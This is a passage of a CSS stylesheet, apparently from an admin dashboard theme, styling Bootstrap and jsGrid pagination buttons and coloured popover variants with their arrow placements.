.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page {
  margin-left: 2px;
  margin-right: 2px;
}

.pagination.pagination-rounded-separated .page-item:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child {
  margin-left: 0;
}

.pagination.pagination-rounded-separated .page-item:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child .page-link, .pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:first-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:first-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:first-child a,
.pagination.pagination-rounded-separated .page-item:first-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:first-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:first-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:first-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:first-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:first-child a {
  border-radius: 10px 0 0 10px;
}

.pagination.pagination-rounded-separated .page-item:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child {
  margin-right: 0;
}

.pagination.pagination-rounded-separated .page-item:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child .page-link, .pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-item:last-child a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button:last-child a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button:last-child a,
.pagination.pagination-rounded-separated .page-item:last-child .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .page-item:last-child .jsgrid-pager-page a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-item:last-child a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page:last-child a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page:last-child a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page:last-child a {
  border-radius: 0 10px 10px 0;
}

.pagination.pagination-rounded-separated .page-item .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .page-item .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button .page-link, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page .page-link, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination.pagination-rounded-separated .page-item a, .pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-nav-button a, .jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination.pagination-rounded-separated .page-item a,
.pagination.pagination-rounded-separated .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination.pagination-rounded-separated .jsgrid-pager-page a,
.jsgrid .pagination-rounded-separated.jsgrid-pager .jsgrid-pager-page a {
  border-radius: 2px;
}

/* pagination variations */
.pagination-primary .page-item.active .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button .page-link, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page .page-link, .pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item.active a, .pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-nav-button a,
.pagination-primary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item.active a,
.pagination-primary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-primary .active.jsgrid-pager-page a {
  background: #4B49AC;
  border-color: #4B49AC;
}

.pagination-primary .page-item:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover .page-link, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover .page-link, .pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-primary .page-item:hover a, .pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-nav-button:hover a,
.pagination-primary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-primary .page-item:hover a,
.pagination-primary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-primary .jsgrid-pager-page:hover a {
  background: #5957b8;
  border-color: #4B49AC;
  color: #000;
}

.pagination-secondary .page-item.active .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button .page-link, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page .page-link, .pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item.active a, .pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-nav-button a,
.pagination-secondary .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item.active a,
.pagination-secondary .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-secondary .active.jsgrid-pager-page a {
  background: #a3a4a5;
  border-color: #a3a4a5;
}

.pagination-secondary .page-item:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover .page-link, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover .page-link, .pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-secondary .page-item:hover a, .pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-nav-button:hover a,
.pagination-secondary .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-secondary .page-item:hover a,
.pagination-secondary .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-secondary .jsgrid-pager-page:hover a {
  background: #b0b1b2;
  border-color: #a3a4a5;
  color: #000;
}

.pagination-success .page-item.active .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button .page-link, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page .page-link, .pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item.active a, .pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-nav-button a,
.pagination-success .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item.active a,
.pagination-success .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-success .active.jsgrid-pager-page a {
  background: #57B657;
  border-color: #57B657;
}

.pagination-success .page-item:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover .page-link, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover .page-link, .pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-success .page-item:hover a, .pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-nav-button:hover a,
.pagination-success .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-success .page-item:hover a,
.pagination-success .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-success .jsgrid-pager-page:hover a {
  background: #69be69;
  border-color: #57B657;
  color: #000;
}

.pagination-info .page-item.active .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button .page-link, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page .page-link, .pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item.active a, .pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-nav-button a,
.pagination-info .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item.active a,
.pagination-info .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-info .active.jsgrid-pager-page a {
  background: #248AFD;
  border-color: #248AFD;
}

.pagination-info .page-item:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover .page-link, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover .page-link, .pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-info .page-item:hover a, .pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-nav-button:hover a,
.pagination-info .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-info .page-item:hover a,
.pagination-info .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-info .jsgrid-pager-page:hover a {
  background: #3d98fd;
  border-color: #248AFD;
  color: #000;
}

.pagination-warning .page-item.active .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button .page-link, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page .page-link, .pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item.active a, .pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-nav-button a,
.pagination-warning .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item.active a,
.pagination-warning .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-warning .active.jsgrid-pager-page a {
  background: #FFC100;
  border-color: #FFC100;
}

.pagination-warning .page-item:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover .page-link, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover .page-link, .pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-warning .page-item:hover a, .pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-nav-button:hover a,
.pagination-warning .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-warning .page-item:hover a,
.pagination-warning .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-warning .jsgrid-pager-page:hover a {
  background: #ffc71a;
  border-color: #FFC100;
  color: #000;
}

.pagination-danger .page-item.active .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button .page-link, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page .page-link, .pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item.active a, .pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-nav-button a,
.pagination-danger .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item.active a,
.pagination-danger .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-danger .active.jsgrid-pager-page a {
  background: #FF4747;
  border-color: #FF4747;
}

.pagination-danger .page-item:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover .page-link, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover .page-link, .pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-danger .page-item:hover a, .pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-nav-button:hover a,
.pagination-danger .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-danger .page-item:hover a,
.pagination-danger .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-danger .jsgrid-pager-page:hover a {
  background: #ff6161;
  border-color: #FF4747;
  color: #000;
}

.pagination-light .page-item.active .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button .page-link, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page .page-link, .pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item.active a, .pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-nav-button a,
.pagination-light .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item.active a,
.pagination-light .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-light .active.jsgrid-pager-page a {
  background: #f8f9fa;
  border-color: #f8f9fa;
}

.pagination-light .page-item:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover .page-link, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover .page-link, .pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-light .page-item:hover a, .pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-nav-button:hover a,
.pagination-light .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-light .page-item:hover a,
.pagination-light .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-light .jsgrid-pager-page:hover a {
  background: white;
  border-color: #f8f9fa;
  color: #000;
}

.pagination-dark .page-item.active .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button .page-link, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page .page-link, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page .page-link, .pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item.active a, .pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-nav-button a,
.pagination-dark .page-item.active .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item.active a,
.pagination-dark .jsgrid .jsgrid-pager .active.jsgrid-pager-page a, .jsgrid .jsgrid-pager .pagination-dark .active.jsgrid-pager-page a {
  background: #282f3a;
  border-color: #282f3a;
}

.pagination-dark .page-item:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover .page-link, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover .page-link, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover .page-link, .pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-nav-button a, .jsgrid .jsgrid-pager .jsgrid-pager-nav-button .pagination-dark .page-item:hover a, .pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-nav-button:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-nav-button:hover a,
.pagination-dark .page-item:hover .jsgrid .jsgrid-pager .jsgrid-pager-page a, .jsgrid .jsgrid-pager .jsgrid-pager-page .pagination-dark .page-item:hover a,
.pagination-dark .jsgrid .jsgrid-pager .jsgrid-pager-page:hover a, .jsgrid .jsgrid-pager .pagination-dark .jsgrid-pager-page:hover a {
  background: #323b49;
  border-color: #282f3a;
  color: #000;
}

/* Popovers */
.popover-static-demo .popover {
  width: 185px;
  position: relative;
  display: block;
  float: left;
  margin: 1rem .5rem;
  z-index: 10;
}

.popover-static-demo .popover.bs-popover-bottom-demo .arrow, .popover-static-demo .popover.bs-popover-top-demo .arrow {
  left: 50%;
}

.popover-static-demo .popover.bs-popover-left-demo .arrow, .popover-static-demo .popover.bs-popover-right-demo .arrow {
  top: 50%;
}

.popover {
  z-index: 1029;
}

.popover.bs-popover-top-demo .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-top-demo .arrow:after {
  border-top-color: #636877;
}

.popover.bs-popover-right-demo .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-right-demo .arrow:after {
  border-right-color: #636877;
}

.popover.bs-popover-bottom-demo .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-bottom-demo .arrow:after {
  border-bottom-color: #636877;
}

.popover.bs-popover-bottom-demo .popover-header:before {
  border-bottom: 0;
}

.popover.bs-popover-left-demo .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.bs-popover-left-demo .arrow:after {
  border-left-color: #636877;
}

.popover .popover-header {
  font-size: .9375rem;
  border-bottom: 0;
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:before {
  border-left-color: rgba(0, 0, 0, 0.2);
}

.popover.left .arrow:after {
  border-left-color: #636877;
}

.popover.right .arrow:before {
  border-right-color: rgba(0, 0, 0, 0.2);
}

.popover.right .arrow:after {
  border-right-color: #636877;
}

.popover.top .arrow:before {
  border-top-color: rgba(0, 0, 0, 0.2);
}

.popover.top .arrow:after {
  border-top-color: #636877;
}

.popover.bottom .arrow:before {
  border-bottom-color: rgba(0, 0, 0, 0.2);
}

.popover.bottom .arrow:after {
  border-bottom-color: #636877;
}

.popover-primary {
  border-color: #4B49AC;
}

.popover-primary .popover-header {
  background: #4B49AC;
  color: #000;
  border-bottom: 0;
}

.popover-primary.bs-popover-top .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-primary.bs-popover-top .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #4B49AC;
}

.popover-primary.bs-popover-right .arrow:before, .popover-primary.bs-popover-right .arrow:after {
  border-right-color: #4B49AC;
}

.popover-primary.bs-popover-bottom .arrow:before, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-primary.bs-popover-bottom .arrow:after, .popover-primary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #4B49AC;
}

.popover-primary.bs-popover-left .arrow:before, .popover-primary.bs-popover-left .arrow:after {
  border-left-color: #4B49AC;
}

.popover-secondary {
  border-color: #a3a4a5;
}

.popover-secondary .popover-header {
  background: #a3a4a5;
  color: #000;
  border-bottom: 0;
}

.popover-secondary.bs-popover-top .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-secondary.bs-popover-top .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #a3a4a5;
}

.popover-secondary.bs-popover-right .arrow:before, .popover-secondary.bs-popover-right .arrow:after {
  border-right-color: #a3a4a5;
}

.popover-secondary.bs-popover-bottom .arrow:before, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-secondary.bs-popover-bottom .arrow:after, .popover-secondary.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #a3a4a5;
}

.popover-secondary.bs-popover-left .arrow:before, .popover-secondary.bs-popover-left .arrow:after {
  border-left-color: #a3a4a5;
}

.popover-success {
  border-color: #57B657;
}

.popover-success .popover-header {
  background: #57B657;
  color: #000;
  border-bottom: 0;
}

.popover-success.bs-popover-top .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-success.bs-popover-top .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #57B657;
}

.popover-success.bs-popover-right .arrow:before, .popover-success.bs-popover-right .arrow:after {
  border-right-color: #57B657;
}

.popover-success.bs-popover-bottom .arrow:before, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:before, .popover-success.bs-popover-bottom .arrow:after, .popover-success.bs-popover-auto[data-popper-placement^="bottom"] .arrow:after {
  border-bottom-color: #57B657;
}

.popover-success.bs-popover-left .arrow:before, .popover-success.bs-popover-left .arrow:after {
  border-left-color: #57B657;
}

.popover-info {
  border-color: #248AFD;
}

.popover-info .popover-header {
  background: #248AFD;
  color: #000;
  border-bottom: 0;
}

.popover-info.bs-popover-top .arrow:before, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:before, .popover-info.bs-popover-top .arrow:after, .popover-info.bs-popover-auto[data-popper-placement^="top"] .arrow:after {
  border-top-color: #248AFD;
}

.popover-info.bs-popover-right .arrow:before, .popover-info.bs-popover-right .arrow:after {
  border-right-color: #248AFD;
}

